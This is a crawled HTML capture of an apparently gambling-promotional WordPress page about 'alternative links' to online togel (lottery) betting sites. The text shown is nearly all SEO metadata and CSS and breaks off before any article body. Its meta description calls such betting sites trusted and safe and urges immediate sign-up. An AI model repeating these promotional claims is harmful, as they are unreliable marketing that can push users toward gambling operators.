

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/
body_size: 16303
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Link Alternatif Togel Online Terpercaya 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pasionistas.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Temukan Link Alternatif Togel Online terpercaya 2024 untuk akses bandar togel resmi dan pasang nomor togel dengan aman. Daftar sekarang juga!" />
	<link rel="canonical" href="https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Alternatif Togel Online Terpercaya 2024" />
	<meta property="og:description" content="Temukan Link Alternatif Togel Online terpercaya 2024 untuk akses bandar togel resmi dan pasang nomor togel dengan aman. Daftar sekarang juga!" />
	<meta property="og:url" content="https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/" />
	<meta property="og:site_name" content="Pasionistas" />
	<meta property="article:published_time" content="2024-04-13T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-04-14T06:40:57+00:00" />
	<meta property="og:image" content="http://pasionistas.org/wp-content/uploads/2024/04/Link-Alternatif-Togel-Online.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#article","isPartOf":{"@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/"},"author":{"name":"admin","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"headline":"Link Alternatif Togel Online Terpercaya 2024","datePublished":"2024-04-13T18:00:00+00:00","dateModified":"2024-04-14T06:40:57+00:00","mainEntityOfPage":{"@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/"},"wordCount":1227,"commentCount":0,"image":{"@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2024/04/Link-Alternatif-Togel-Online.jpg","keywords":["agen togel","bandar togel","judi togel","nomor togel","pasaran togel","prediksi togel","result togel","togel online","togel resmi","togel terpercaya"],"articleSection":["Judi Togel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#respond"]}]},{"@type":"WebPage","@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/","url":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/","name":"Link Alternatif Togel Online Terpercaya 2024","isPartOf":{"@id":"https://pasionistas.org/#website"},"primaryImageOfPage":{"@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#primaryimage"},"image":{"@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2024/04/Link-Alternatif-Togel-Online.jpg","datePublished":"2024-04-13T18:00:00+00:00","dateModified":"2024-04-14T06:40:57+00:00","author":{"@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"description":"Temukan Link Alternatif Togel Online terpercaya 2024 untuk akses bandar togel resmi dan pasang nomor togel dengan aman. Daftar sekarang juga!","breadcrumb":{"@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#primaryimage","url":"https://pasionistas.org/wp-content/uploads/2024/04/Link-Alternatif-Togel-Online.jpg","contentUrl":"https://pasionistas.org/wp-content/uploads/2024/04/Link-Alternatif-Togel-Online.jpg","width":1344,"height":768,"caption":"Link Alternatif Togel Online"},{"@type":"BreadcrumbList","@id":"https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pasionistas.org/"},{"@type":"ListItem","position":2,"name":"Link Alternatif Togel Online Terpercaya 2024"}]},{"@type":"WebSite","@id":"https://pasionistas.org/#website","url":"https://pasionistas.org/","name":"Pasionistas","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasionistas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pasionistas.org"],"url":"https://pasionistas.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Feed" href="https://pasionistas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Comments Feed" href="https://pasionistas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Link Alternatif Togel Online Terpercaya 2024 Comments Feed" href="https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Flink-alternatif-togel-online-terpercaya-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Flink-alternatif-togel-online-terpercaya-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 